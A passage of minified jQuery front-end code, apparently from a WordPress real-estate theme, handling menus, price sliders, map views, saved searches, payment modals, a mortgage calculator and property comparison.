0px)"),c(".mobilewrapper-user").css("-moz-transform","translate(0px, 0px)"),c(".mobilewrapper-user").css("-ms-transform","translate(0px, 0px)"),c(".mobilewrapper-user").css(" -o-transform","translate(0px, 0px)"),c("#compare_close").trigger("click"))}),c(".mobilemenu-close-user").on("click",function(e){r()}),c(".mobilemenu-close").on("click",function(e){i()}),c("#menu-main-menu li").on("click",function(e){e.stopPropagation(),c(this).find(".sub-menu:first").slideToggle()}),c(".list_sidebar_currency li").on("click",function(e){var t,a,r,s,i,o,n;a=c(this).attr("data-value"),r=c(this).attr("data-pos"),s=c(this).attr("data-symbol"),i=c(this).attr("data-coef"),o=c(this).attr("data-curpos");var l=c(this).parents(".dropdown ");n=c(this).text(),c(".sidebar_filter_menu",l).text(n).append('<span class="caret caret_sidebar"></span>'),t=ajaxcalls_vars.admin_url+"admin-ajax.php",jQuery.ajax({type:"POST",url:t,data:{action:"wpestate_set_cookie_multiple_curr",curr:a,pos:r,symbol:s,coef:i,curpos:o},success:function(e){location.reload()},error:function(e){}})}),c(".list_sidebar_measure_unit li").on("click",function(e){var t,a,r;a=c(this).attr("data-value");var s=c(this).parents(".dropdown ");r=c(this).text(),c(".sidebar_filter_menu",s).text(r).append('<span class="caret caret_sidebar"></span>'),t=ajaxcalls_vars.admin_url+"admin-ajax.php",jQuery.ajax({type:"POST",url:t,data:{action:"wpestate_set_cookie_measure_unit",value:a},success:function(e){location.reload()},error:function(e){}})}),c("#map-view").on("click",function(e){c(".map-type").fadeIn(400)}),c(".map-type").on("click",function(e){var t;c(".map-type").hide(),t=c(this).attr("id"),wpestate_change_map_type(t)}),"function"==typeof enable_half_map_pin_action&&enable_half_map_pin_action(),c(".perpack").on("click",function(e){var t,a,r,s;a=c(this).attr("data-listing");var i=c(this).parent().parent().find(".submit-price-total").text();i="after"===control_vars.where_curency?i+" "+control_vars.submission_curency:control_vars.submission_curency+" "+i,i=control_vars.direct_price+": "+i,r=' data-include-feat="0" ',c("#send_direct_bill").attr("data-include-feat",0),c("#send_direct_bill").attr("data-listing",a),c(this).parent().find(".extra_featured").attr("checked")&&(r=' data-include-feat="1" ',c("#send_direct_bill").attr("data-include-feat",1)),void 0!==(s=c(this).attr("data-isupgrade"))&&!1!==s&&(r=' data-include-feat="1" ',c("#send_direct_bill").attr("data-include-feat",1)),window.scrollTo(0,0),t='<div class="modal fade" id="direct_pay_modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button><h4 class="modal-title">'+control_vars.direct_title+'</h4><div class="modal-body listing-submit"><span class="to_be_paid">'+i+"</span><span>"+control_vars.direct_pay+'</span><div id="send_direct_bill" '+r+' data-listing="'+a+'">'+control_vars.send_invoice+"</div></div></div></div></div></div>",jQuery("body").append(t),jQuery("#direct_pay_modal").modal(),jQuery("#send_direct_bill").unbind("click"),jQuery("#send_direct_bill").on("click",function(e){var t,a,r;jQuery("#send_direct_bill").unbind("click"),t=jQuery(this).attr("data-listing"),r=jQuery(this).attr("data-include-feat"),a=ajaxcalls_vars.admin_url+"admin-ajax.php",jQuery.ajax({type:"POST",url:a,data:{action:"wpestate_direct_pay_pack_per_listing",selected_pack:t,include_feat:r},success:function(e){jQuery("#send_direct_bill").hide(),jQuery("#direct_pay_modal .listing-submit span:nth-child(2)").empty().html(control_vars.direct_thx)},error:function(e){}})}),c("#direct_pay_modal").on("hidden.bs.modal",function(e){c("#direct_pay_modal").remove()})}),c("#direct_pay").on("click",function(e){var t,a;jQuery(".package_selected .pack-listing-title").text();a=jQuery(".package_selected .pack-listing-title").attr("data-packid");var r=jQuery(".package_selected .pack-listing-title").attr("data-packprice");r="after"===control_vars.where_curency?r+" "+control_vars.submission_curency:control_vars.submission_curency+" "+r,r=control_vars.direct_price+": "+r,""!==a&&(window.scrollTo(0,0),t='<div class="modal fade" id="direct_pay_modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button><h4 class="modal-title">'+control_vars.direct_title+'</h4><div class="modal-body listing-submit"><span class="to_be_paid">'+r+"</span><span>"+control_vars.direct_pay+'</span><div id="send_direct_bill" data-pack="'+a+'">'+control_vars.send_invoice+"</div></div></div></div></div></div>",jQuery("body").append(t),jQuery("#direct_pay_modal").modal(),jQuery("#send_direct_bill").on("click",function(e){var t,a;jQuery("#send_direct_bill").unbind("click"),t=jQuery(this).attr("data-pack"),a=ajaxcalls_vars.admin_url+"admin-ajax.php",jQuery.ajax({type:"POST",url:a,data:{action:"wpestate_direct_pay_pack",selected_pack:t},success:function(e){jQuery("#send_direct_bill").hide(),jQuery("#direct_pay_modal .listing-submit span:nth-child(2)").empty().html(control_vars.direct_thx)},error:function(e){}})})),c("#direct_pay_modal").on("hidden.bs.modal",function(e){c("#direct_pay_modal").remove()})}),c("#pack_select").on("change",function(){var e,t,a;c("#pack_select option:selected").each(function(){e=c(this).val(),t=100*parseFloat(c(this).attr("data-price")),a=c(this).attr("data-pick")}),c("#pack_id").val(e),c("#pay_ammout").val(t),c("#stripe_form").attr("data-amount",t),c(".stripe_buttons").each(function(){c(this).hide(),c(this).attr("id")===a&&c(this).show()})}),c("#pack_recuring").on("click",function(e){c(this).attr("checked")?c("#stripe_form").append('<input type="hidden" name="stripe_recuring" id="stripe_recuring" value="1">'):c("#stripe_recuring").remove()}),c(".front_plan_row").on("click",function(e){e.preventDefault(),c(this).parent().find(".front_plan_row_image").slideUp(),c(this).next().slideDown()}),c(".deleter_floor").on("click",function(e){c(this).parent().remove()});parseInt(c("#price_low").val()),parseInt(c("#price_max").val());function o(e){for(var t=e+"=",a=document.cookie.split(";"),r=0;r<a.length;r++){for(var s=a[r];" "==s.charAt(0);)s=s.substring(1);if(0==s.indexOf(t))return s.substring(t.length,s.length)}return""}var n,l,d=decodeURI(o("my_custom_curr_symbol")),p=parseFloat(o("my_custom_curr_coef")),_=parseFloat(o("my_custom_curr_pos")),u=o("my_custom_curr_cur_post"),h=0;function m(e){return e.replace("+"," ")}function f(e,a,r,s,i,o,n,t){var l,c,d,p,_,u;l=parseInt(jQuery("#"+a).val(),10),c=parseInt(jQuery("#"+r).val(),10),_=control_vars.slider_min,u=control_vars.slider_max,isNaN(i)||-1===i||(_*=t,u*=t),jQuery("#"+e).slider({range:!0,min:parseFloat(_),max:parseFloat(u),values:[l,c],slide:function(e,t){isNaN(i)||-1===i?(jQuery("#"+a).val(t.values[0]),jQuery("#"+r).val(t.values[1]),"before"===control_vars.where_curency?jQuery("#"+s).text(m(decodeURIComponent(control_vars.curency))+" "+t.values[0].format()+" "+control_vars.to+" "+m(decodeURIComponent(control_vars.curency))+" "+t.values[1].format()):jQuery("#"+s).text(t.values[0].format()+" "+m(decodeURIComponent(control_vars.curency))+" "+control_vars.to+" "+t.values[1].format()+" "+m(decodeURIComponent(control_vars.curency)))):(jQuery("#"+a).val(t.values[0]),jQuery("#"+r).val(t.values[1]),d=t.values[0],p=t.values[1],"before"===n?jQuery("#"+s).text(m(decodeURIComponent(o))+" "+d.format()+" "+control_vars.to+" "+m(decodeURIComponent(o))+" "+p.format()):jQuery("#"+s).text(d.format()+" "+m(decodeURIComponent(o))+" "+control_vars.to+" "+p.format()+" "+m(decodeURIComponent(o))))}})}f("slider_price","price_low","price_max","amount",_,d,u,p),c("#slider_price").slider({stop:function(e,t){"undefined"!=typeof wpestate_show_pins&&(first_time_wpestate_show_inpage_ajax_half=1,wpestate_show_pins())}}),f("slider_price_sh","price_low_sh","price_max_sh","amount_sh",_,d,u,p),f("slider_price_widget","price_low_widget","price_max_widget","amount_wd",_,d,u,p),f("slider_price_mobile","price_low_mobile","price_max_mobile","amount_mobile",_,d,u,p),function(e,t,a,r){0<jQuery("#"+e).length&&jQuery("#"+e).slider({range:!0,min:parseFloat(t),max:parseFloat(a),value:parseFloat(r),range:"max",slide:function(e,t){jQuery("#geolocation_radius").val(t.value),jQuery(".radius_value").text(t.value+" "+control_vars.geo_radius_measure)},stop:function(e,t){""!=placeCircle&&("miles"===control_vars.geo_radius_measure?placeCircle.setRadius(1609.34*t.value):placeCircle.setRadius(1e3*t.value),wpestate_show_pins())}});if(jQuery("#geolocation_search").on("change",function(){""===c(this).val()&&(jQuery("#geolocation_lat").val(""),jQuery("#geolocation_long").val(""),""!=placeCircle&&(placeCircle.setMap(null),placeCircle=""))}),0<jQuery("#geolocation_search").length){var s,i;s=document.getElementById("geolocation_search");var o={bounds:new google.maps.LatLngBounds(new google.maps.LatLng(-90,-180),new google.maps.LatLng(90,180)),types:["geocode"]};i=new google.maps.places.Autocomplete(s,o),google.maps.event.addListener(i,"place_changed",function(){initialGeop=0;var e=i.getPlace(),t=e.geometry.location.lat(),a=e.geometry.location.lng();jQuery("#geolocation_lat").val(t),jQuery("#geolocation_long").val(a),"undefined"!=typeof wpestate_show_pins&&(first_time_wpestate_show_inpage_ajax_half=1,wpestate_show_pins())})}}("wpestate_slider_radius",control_vars.min_geo_radius,control_vars.max_geo_radius,control_vars.initial_radius),""!==control_vars.adv6_taxonomy_term&&control_vars.adv6_taxonomy_term.forEach(function(e){(function(e,t,a,r,s,i,o,n,l,c){var d,p,_,u;d=parseInt(jQuery("#"+r).val(),10),p=parseInt(jQuery("#"+s).val(),10),e=parseInt(e,10),t=parseInt(t,10),isNaN(o)||-1===o||(e*=c,t*=c);jQuery("#"+a).slider({range:!0,min:parseFloat(e),max:parseFloat(t),values:[d,p],slide:function(e,t){isNaN(o)||-1===o?(jQuery("#"+r).val(t.values[0]),jQuery("#"+s).val(t.values[1]),jQuery("#price_low").val(t.values[0]),jQuery("#price_max").val(t.values[1]),"before"===control_vars.where_curency?jQuery("#"+i).text(m(decodeURIComponent(control_vars.curency))+" "+t.values[0].format()+" "+control_vars.to+" "+m(decodeURIComponent(control_vars.curency))+" "+t.values[1].format()):jQuery("#"+i).text(t.values[0].format()+" "+m(decodeURIComponent(control_vars.curency))+" "+control_vars.to+" "+t.values[1].format()+" "+m(decodeURIComponent(control_vars.curency)))):(jQuery("#"+r).val(t.values[0]),jQuery("#"+s).val(t.values[1]),jQuery("#price_low").val(t.values[0]),jQuery("#price_max").val(t.values[1]),_=t.values[0],u=t.values[1],"before"===l?jQuery("#"+i).text(m(decodeURIComponent(n))+" "+_.format()+" "+control_vars.to+" "+m(decodeURIComponent(n))+" "+u.format()):jQuery("#"+i).text(_.format()+" "+m(decodeURIComponent(n))+" "+control_vars.to+" "+u.format()+" "+m(decodeURIComponent(n))))}})})(control_vars.adv6_min_price[h],control_vars.adv6_max_price[h],"slider_price_"+e,"price_low_"+e,"price_max_"+e,"amount_"+e,_,d,u,p,control_vars.adv6_min_price[h],control_vars.adv6_max_price[h]),h++,c("#slider_price_"+e).slider({stop:function(e,t){"undefined"!=typeof wpestate_show_pins&&(first_time_wpestate_show_inpage_ajax_half=1,wpestate_show_pins())}})}),c("#print_page").on("click",function(e){var t,a,r;r=control_vars.admin_url+"admin-ajax.php",e.preventDefault(),t=c(this).attr("data-propid"),a=window.open("","Print Me","width=700 ,height=842"),c.ajax({type:"POST",url:r,data:{action:"wpestate_ajax_create_print",propid:t},success:function(e){a.document.write(e),a.document.close(),a.focus()},error:function(e){}})}),c("#save_search_button").on("click",function(e){var t,a,r,s,i;r=jQuery("#search_name").val(),a=jQuery("#search_args").val(),i=jQuery("#meta_args").val(),t=jQuery("#save_search_nonce").val(),s=ajaxcalls_vars.admin_url+"admin-ajax.php",jQuery("#save_search_notice").html(control_vars.save_search),jQuery.ajax({type:"POST",url:s,data:{action:"wpestate_save_search_function",search_name:r,search:a,meta:i,nonce:t},success:function(e){jQuery("#save_search_notice").html(e),jQuery("#search_name").val("")},error:function(e){}})}),c(".delete_search").on("click",function(e){var t,a,r,s;s=control_vars.deleteconfirm,confirm(s)&&(e.preventDefault(),r=ajaxcalls_vars.admin_url+"admin-ajax.php",t=c(this).attr("data-searchid"),a=c(this).parent(),c(this).html(control_vars.deleting),jQuery.ajax({type:"POST",url:r,data:{action:"wpestate_delete_search",search_id:t},success:function(e){"deleted"===e&&a.remove()},error:function(e){}}))}),c(".adv_extended_options_text").on("click",function(e){c(".adv-search-1.adv_extended_class").css("height","auto"),c(".adv_extended_class .adv1-holder").css("height","auto"),c(this).parent().find(".adv_extended_options_text").hide();var t=c(this).parent().find(".extended_search_check_wrapper");if(c("#search_wrapper").hasClass("with_search_form_float")){t.css("display","block");var a=t.height();n=parseInt(c("#search_wrapper").css("top"));var r=parseInt(c("#search_wrapper").css("top"))-a;t.css("display","none"),c("#search_wrapper").animate({top:r},{duration:200,queue:!1})}t.slideDown({duration:200,queue:!1}),c(this).parent().find(".adv_extended_close_button").show()}),c(".adv_extended_close_button").on("click",function(e){c(this).hide(),c(this).parent().parent().find(".adv_extended_options_text").show(),c(".adv-search-1.adv_extended_class").removeAttr("style"),c(".adv_extended_class .adv1-holder").removeAttr("style"),c("#search_wrapper").hasClass("with_search_form_float")&&c("#search_wrapper").animate({top:n},{duration:200,queue:!1}),c(this).parent().parent().find(".extended_search_check_wrapper").slideUp({duration:200,queue:!1})}),c("#adv_extended_options_text_widget").on("click",function(e){c(this).parent().find(".adv_extended_options_text").hide(),c(this).parent().find(".extended_search_check_wrapper").slideDown(),c(this).parent().find("#adv_extended_close_widget").show()}),c("#adv_extended_close_widget").on("click",function(e){c(this).parent().parent().find(".extended_search_check_wrapper").slideUp(),c(this).hide(),c(this).parent().parent().find(".adv_extended_options_text").show()}),c("#adv_extended_options_text_short").on("click",function(e){c(this).parent().find(".adv_extended_options_text").hide(),c(this).parent().find(".extended_search_check_wrapper").slideDown(),c(this).parent().find("#adv_extended_close_short").show()}),c("#adv_extended_close_short").on("click",function(e){c(this).parent().parent().find(".extended_search_check_wrapper").slideUp(),c(this).hide(),c(this).parent().parent().find(".adv_extended_options_text").show()}),c("#adv_extended_options_text_mobile").on("click",function(e){c(this).parent().find(".adv_extended_options_text").hide(),c(this).parent().find(".extended_search_check_wrapper").slideDown(),c(this).parent().find("#adv_extended_close_mobile").show()}),c("#adv_extended_close_mobile").on("click",function(e){c(this).parent().parent().find(".extended_search_check_wrapper").slideUp(),c(this).hide(),c(this).parent().parent().find(".adv_extended_options_text").show()}),c("#estate-carousel .slider-content h3 a,#estate-carousel .slider-content .read_more ").on("click",function(e){var t;t=c(this).attr("href"),window.open(t,"_self",!1)}),wpestate_filter_city_area("filter_city","filter_area"),wpestate_filter_city_area("sidebar-adv-search-city","sidebar-adv-search-area"),wpestate_filter_city_area("adv-search-city","adv-search-area"),wpestate_filter_city_area("half-adv-search-city","half-adv-search-area"),wpestate_filter_city_area("shortcode-adv-search-city","shortcode-adv-search-area"),wpestate_filter_city_area("mobile-adv-search-city","mobile-adv-search-area"),wpestate_filter_county_city("filter_county","filter_city"),wpestate_filter_county_city("sidebar-adv-search-countystate","sidebar-adv-search-city"),wpestate_filter_county_city("adv-search-countystate","adv-search-city"),wpestate_filter_county_city("half-adv-search-countystate","half-adv-search-city"),wpestate_filter_county_city("shortcode-adv-search-countystate","shortcode-adv-search-city"),wpestate_filter_county_city("mobile-adv-search-countystate","mobile-adv-search-city"),c("#property_city_submit").on("change",function(){var e,t;e=c(this).val(),l=c("#property_area_submit_hidden").html(),c("#property_area_submit").empty().append(l),c("#property_area_submit option").each(function(){t=c(this).attr("data-parentcity"),e===t||"all"===t||c(this).remove()})}),c("#property_county").on("change",function(){var e,t;e=c(this).val(),l=c("#property_city_submit_hidden").html(),c("#property_city_submit").empty().append(l),c("#property_city_submit option").each(function(){t=c(this).attr("data-parentcounty"),e===t||"all"===t||c(this).remove()})}),c("#adv-search-header-mobile").on("click",function(e){c("#adv-search-mobile").fadeToggle("300")}),c(".nav-prev,.nav-next ").on("click",function(e){e.preventDefault();var t=c(this).find("a").attr("href");window.open(t,"_self",!1)}),c(".featured_agent_details_wrapper, .agent-listing-img-wrapper").on("click",function(e){var t=c(this).attr("data-link");window.open(t,"_self",!1)}),c(".see_my_list_featured").on("click",function(e){e.stopPropagation()}),c(".featured_cover").on("click",function(e){var t=c(this).attr("data-link");window.open(t,"_self",!1)}),c(".agent_face").on("mouseenter",function(){c(this).find(".agent_face_details").fadeIn("500")}).on("mouseleave",function(){c(this).find(".agent_face_details").fadeOut("500")}),c(".property_listing, .places_cover,.agent_unit, .blog_unit , .featured_widget_image").on("click",function(e){var t;t=c(this).attr("data-link"),window.open(t,"_self")}),c(".share_unit").on("click",function(e){e.stopPropagation()}),c(".related_blog_unit_image").on("click",function(e){var t;t=c(this).attr("data-related-link"),window.open(t,"_self")}),wpestate_open_menu(),jQuery("#login_trigger_modal").on("click",function(e){Modernizr.mq("only all and (max-width: 768px)")?jQuery(".mobile-trigger-user").trigger("click"):jQuery("#modal_login_wrapper").show(),jQuery("#loginpop").val("2")}),c("#user_menu_u.user_not_loged .submit_action").on("click",function(e){jQuery(".login-links").show(),c("#modal_login_wrapper").show()}),c("#login-modal_close").on("click",function(e){c("#modal_login_wrapper").hide()}),c(document).on("click",function(e){var t=e.target.id;c(e.target).attr("share_unit");if(c("#"+t).parents(".topmenux").length||(c("#user_menu_open").removeClass("iosfixed").hide(400),c(".navicon-button").removeClass("opensvg"),c("#user_menu_u .navicon-button").removeClass("open")),c(".share_unit").hide(),"header_type3_wrapper"==e.target.id||c(e.target).parents("#header_type3_wrapper").size());else{var a=parseFloat(c(".header_type3_menu_sidebar").css("right")),r=parseFloat(c(".header_type3_menu_sidebar").css("left"));0!==a&&0!==r||(c(".header_type3_menu_sidebar.header_left.sidebaropen").css("right","-300px"),c(".header_type3_menu_sidebar.header_right.sidebaropen").css("left","-300px"),c(".container.main_wrapper.has_header_type3").css("padding","0px"),c(".master_header").removeAttr("style"))}}),c("#header_type3_trigger").on("click",function(e){e.preventDefault(),c(".container").hasClass("is_boxed")?c(".header_type3_menu_sidebar").hasClass("header_left")?c(".header_type3_menu_sidebar").css("right","0px"):c(".header_type3_menu_sidebar").css("left","0px"):c(".header_type3_menu_sidebar").hasClass("header_left")?(c(".header_type3_menu_sidebar").css("right","0px"),c(".container.main_wrapper ").css("padding-right","300px"),c(".master_header").css("right","150px")):(c(".header_type3_menu_sidebar").css("left","0px"),c(".container.main_wrapper ").css("padding-left","300px"),c(".master_header").css("left","150px")),c(".header_type3_menu_sidebar").addClass("sidebaropen")}),jQuery("#imagelist i.fa-trash-o").on("click",function(e){var t="";jQuery(this).parent().remove(),jQuery("#imagelist .uploaded_images").each(function(){t=t+","+jQuery(this).attr("data-imageid")}),jQuery("#attachid").val(t)}),jQuery("#imagelist img").dblclick(function(){jQuery("#imagelist .uploaded_images .thumber").each(function(){jQuery(this).remove()}),jQuery(this).parent().append('<i class="fa thumber fa-star"></i>'),jQuery("#attachthumb").val(jQuery(this).parent().attr("data-imageid"))}),c("#switch").on("click",function(e){c(".main_wrapper").toggleClass("wide")}),c("#accordion_prop_addr, #accordion_prop_details, #accordion_prop_features").on("shown.bs.collapse",function(){c(this).find("h4").removeClass("carusel_closed")}),c("#accordion_prop_addr, #accordion_prop_details, #accordion_prop_features").on("hidden.bs.collapse",function(){c(this).find("h4").addClass("carusel_closed")});var v;c.each([".directory_sidebar",".search_wrapper","#advanced_search_shortcode","#advanced_search_shortcode_2",".adv-search-mobile",".advanced_search_sidebar"],function(e,i){c(i+" li").on("click",function(e){var t,a,r,s;e.preventDefault(),s=".filter_menu_trigger",".advanced_search_sidebar"!==i&&".directory_sidebar"!==i||(s=".sidebar_filter_menu"),t=c(this).text(),a=c(this).attr("data-value"),c(this).parent().hasClass("aag_picker")&&(c(".ag_ag_dev_search_selector").hide(),c(".selector_for_"+a).fadeIn()),r=c(this).parent().parent(),".directory_sidebar"===i?r.find(s).text(t).append('<span class="caret caret_sidebar"></span>').attr("data-value",a):r.find(s).text(t).append('<span class="caret caret_filter"></span>').attr("data-value",a),r.find("input").val(a)})}),jQuery('.search_wrapper li, .extended_search_check_wrapper input[type="checkbox"]').on("click",function(e){"undefined"!=typeof wpestate_show_pins&&(first_time_wpestate_show_inpage_ajax_half=1,wpestate_show_pins())});var g,y,w=c("#adv_location,.search_wrapper input[type=text]");function j(){"undefined"!=typeof wpestate_show_pins&&(first_time_wpestate_show_inpage_ajax_half=1,wpestate_show_pins())}w.on("keyup",function(){"geolocation_search"!=jQuery(this).attr("id")&&(clearTimeout(v),v=setTimeout(j,1500))}),w.on("keydown",function(){clearTimeout(v)}),c("#showinpage,#showinpage_mobile").on("click",function(e){e.preventDefault(),function(){c("#gmap-full").hasClass("spanselected")&&c("#gmap-full").trigger("click");"yes"===mapfunctions_vars.custom_search?custom_search_start_filtering_ajax(1):start_filtering_ajax(1)}()}),c("#openmap").on("click",function(e){c(this).find("i").hasClass("fa-angle-down")?(c(this).empty().append('<i class="fa fa-angle-up"></i>'+control_vars.close_map),"no"===control_vars.show_adv_search_map_close&&(c(".search_wrapper").addClass("adv1_close"),adv_search_click())):c(this).empty().append('<i class="fa fa-angle-down"></i>'+control_vars.open_map),new_open_close_map(2)}),c("#gmap-full").on("click",function(e){c("#gmap_wrapper").hasClass("fullmap")?(c("#google_map_prop_list_wrapper").removeClass("fullhalf"),c("#gmap_wrapper").removeClass("fullmap").css("height",g+"px"),c("#googleMap").removeClass("fullmap").css("height",y+"px"),c(".master_header ").removeClass("header_full_map"),c("#search_wrapper").removeClass("fullscreen_search"),c("#search_wrapper").removeClass("fullscreen_search_open"),c(".nav_wrapper").removeClass("hidden"),c("#google_map_prop_list_wrapper").length||c(".content_wrapper").show(),c("body,html").animate({scrollTop:0},"slow"),c("#openmap").show(),c(this).empty().append('<i class="fa fa-arrows-alt"></i>'+control_vars.fullscreen).removeClass("spanselected"),c("#google_map_prop_list_wrapper").removeClass("fullscreen"),c("#google_map_prop_list_sidebar").removeClass("fullscreen")):(c("#gmap_wrapper,#googleMap").css("height","100%").addClass("fullmap"),c("#google_map_prop_list_wrapper").addClass("fullscreen"),c("#google_map_prop_list_sidebar").addClass("fullscreen"),c("#google_map_prop_list_wrapper").addClass("fullhalf"),g=c("#gmap_wrapper").outerHeight(),y=c("#googleMap").outerHeight(),c(".master_header ").addClass("header_full_map"),c("#search_wrapper").addClass("fullscreen_search"),c(".nav_wrapper").addClass("hidden"),c("#google_map_prop_list_wrapper").length||c(".content_wrapper").hide(),c("#openmap").hide(),c(this).empty().append('<i class="fa fa-square-o"></i>'+control_vars.default).addClass("spanselected")),google.maps.event.trigger(map,"resize"),google.maps.event.addListenerOnce(map,"idle",function(){setTimeout(function(){google.maps.event.trigger(map,"resize")},600)})}),c("#street-view").on("click",function(e){toggleStreetView()}),c("#slider_enable_map").on("click",function(e){var t,a,r;c("#carousel-listing div").removeClass("slideron"),c(".vertical-wrapper,.verticalstatus ").hide(),c(this).addClass("slideron"),c("#googleMapSlider").show(),google.maps.event.trigger(map,"resize"),map.setOptions({draggable:!0}),t=jQuery("#googleMapSlider").attr("data-cur_lat"),a=jQuery("#googleMapSlider").attr("data-cur_long"),r=new google.maps.LatLng(t,a),map.setCenter(r),map.panBy(10,-100),panorama.setVisible(!1),c("#gmapzoomminus.smallslidecontrol").show(),c("#gmapzoomplus.smallslidecontrol").show(),c("#carousel-listing .google_map_poi_marker").show()}),c("#slider_enable_street").on("click",function(e){var t,a,r;c("#carousel-listing div").removeClass("slideron"),c(".vertical-wrapper,.verticalstatus ").hide(),c(this).addClass("slideron"),t=jQuery("#googleMapSlider").attr("data-cur_lat"),a=jQuery("#googleMapSlider").attr("data-cur_long"),r=new google.maps.LatLng(t,a),c("#googleMapSlider").show(),panorama.setPosition(r),panorama.setVisible(!0),c("#gmapzoomminus.smallslidecontrol,#carousel-listing .google_map_poi_marker").hide(),c("#gmapzoomplus.smallslidecontrol").hide()}),c("#slider_enable_slider").on("click",function(e){c("#carousel-listing div").removeClass("slideron"),c(this).addClass("slideron"),c(".vertical-wrapper,.verticalstatus ").show(),c("#googleMapSlider").hide(),panorama.setVisible(!1),c("#gmapzoomminus.smallslidecontrol,#carousel-listing .google_map_poi_marker").hide(),c("#gmapzoomplus.smallslidecontrol").hide()}),c(".caption-wrapper").on("click",function(e){c(this).toggleClass("closed"),c(".carusel-back").toggleClass("rowclosed"),c(".post-carusel .carousel-indicators").toggleClass("rowclosed")}),c("#carousel-listing").on("slid.bs.carousel",function(){c(this).hasClass("carouselvertical")?show_capture_vertical():show_capture(),c("#carousel-listing div").removeClass("slideron"),c("#slider_enable_slider").addClass("slideron")}),c(".carousel-round-indicators li").on("click",function(e){c(".carousel-round-indicators li").removeClass("active"),c(this).addClass("active")}),c(".videoitem iframe").on("click",function(e){c(".estate_video_control").remove()}),adv_search_click(),c(".share_list, .icon-fav, .compare-action, .dashboad-tooltip,#slider_enable_map ,#slider_enable_slider,#slider_enable_street,#slider_enable_street_sh").hover(function(){c(this).tooltip("show")},function(){c(this).tooltip("hide")}),c(".share_list").on("click",function(e){e.stopPropagation(),c(this).parent().find(".share_unit").toggle(),c(this).toggleClass("share_on")}),c(".backtop").on("click",function(e){e.preventDefault(),c("body,html").animate({scrollTop:0},"slow")}),c(".contact-box ").on("click",function(e){e.preventDefault(),c(".contactformwrapper").toggleClass("hidden"),contact_footer_starter()}),c("a[rel^='prettyPhoto']").on("click",function(e){e.preventDefault()});var b="has_pretty_photo";function x(){var e=parseInt(jQuery(".wrap_custom_image").width());0!=e&&jQuery(".col-md-12>.property_listing_custom_design").css("padding-left",e)}(Modernizr.mq("only screen and (max-width: 600px)")||Modernizr.mq("only screen and (max-height: 520px)"))&&(b="no_pretty_photo",c("a[rel^='prettyPhoto']").unbind("click")),b="has_pretty_photo",(Modernizr.mq("only screen and (max-width: 600px)")||Modernizr.mq("only screen and (max-height: 520px)"))&&"has_pretty_photo"===b?(jQuery("a[rel^='prettyPhoto']").unbind("click"),b="no_pretty_photo"):Modernizr.mq("only screen and (max-width: 600px)")||Modernizr.mq("only screen and (max-height: 520px)")||"no_pretty_photo"!==b||(c("a[rel^='prettyPhoto']").prettyPhoto(),b="has_pretty_photo"),c("#morg_compute").on("click",function(e){var t,a,r,s,i,o;s=(o=c("#sale_price").val())-o*(c("#percent_down").val()/100),t=12*parseInt(c("#term_years").val(),10),i=12*(a=s*((r=parseFloat(c("#interest_rate").val(),10)/1200)/(1-raisePower(1+r,-t)))),c("#am_fin").html("<strong>"+control_vars.morg1+"</strong><br> "+Math.round(100*s)/100+" "),c("#morgage_pay").html("<strong>"+control_vars.morg2+"</strong><br> "+Math.round(100*a)/100+" "),c("#anual_pay").html("<strong>"+control_vars.morg3+"</strong><br> "+Math.round(100*i)/100+" "),c("#morg_results").show(),c(".mortgage_calculator_div").css("height","532px")}),c("#searchform input").focus(function(){c(this).val("")}).blur(function(){}),c(".dsidx-controls a").on("click",function(e){sizeContent()}),c("#geolocation-button").hover(function(){c("#tooltip-geolocation").fadeIn(),c(".tooltip").fadeOut("fast")},function(){c("#tooltip-geolocation").fadeOut()}),c(".extra_featured").on("change",function(){var e=c(this).parent().parent(),t=parseFloat(e.find(".submit-price-no").text(),10),a=t+parseFloat(e.find(".submit-price-featured").text(),10);c(this).is(":checked")?(e.find(".submit-price-total").text(a),e.find(".stripe_form_featured").show(),e.find(".stripe_form_simple").hide()):(e.find(".submit-price-total").text(t),e.find(".stripe_form_featured").hide(),e.find(".stripe_form_simple").show())}),c(".compare_wrapper").each(function(){var e=c(this).find(".compare_item_head").length;c(this).addClass("compar-"+e)}),c(".col-md-12.listing_wrapper .property_unit_custom_element.image").each(function(){c(this).parent().addClass("wrap_custom_image")}),c("#list_view").on("click",function(e){c(this).toggleClass("icon_selected"),c("#listing_ajax_container").addClass("ajax12"),c("#grid_view").toggleClass("icon_selected"),c("#listing_ajax_container .listing_wrapper").hide().removeClass("col-md-4").removeClass("col-md-3").addClass("col-md-12").fadeIn(400),c(".the_grid_view").fadeOut(10,function(){c(".the_list_view:not(.half_map_list_view)").fadeIn(300)}),c("#listing_ajax_container .col-md-12.listing_wrapper .property_unit_custom_element.image").each(function(){c(this).parent().addClass("wrap_custom_image")}),jQuery(".listing_wrapper.col-md-12  > .property_listing").matchHeight(),x()}),c("#grid_view").on("click",function(e){var t;t=c("#listing_ajax_container .listing_wrapper:first-of-type").attr("data-org"),c(this).toggleClass("icon_selected"),c("#listing_ajax_container").removeClass("ajax12"),c("#list_view").toggleClass("icon_selected"),c("#listing_ajax_container .listing_wrapper ").hide().removeClass("col-md-12").addClass("col-md-"+t).fadeIn(400),c("#listing_ajax_container .the_list_view").fadeOut(10,function(){c(".the_grid_view").fadeIn(300)}),c("#listing_ajax_container .wrap_custom_image").each(function(){c(this).removeClass("wrap_custom_image"),jQuery(".property_listing_custom_design").css("padding-left","0px")}),setTimeout(function(){jQuery(".property_listing").matchHeight()},300)});var Q=[];c("#compare_close").on("click",function(e){c(".prop-compare").animate({right:"-240px"})}),c(".compare-action").on("click",function(e){e.preventDefault(),e.stopPropagation(),c(".prop-compare").animate({right:"0px"});for(var t=c(this).attr("data-pid"),a=0;a<Q.length;a++)if(Q[a]===t)return;Q.push(t);var r='<div class="items_compare" style="display:none;"><img src="'+c(this).attr("data-pimage")+'" alt="compare_thumb" class="img-responsive"><input type="hidden" value="'+t+'" name="selected_id[]" 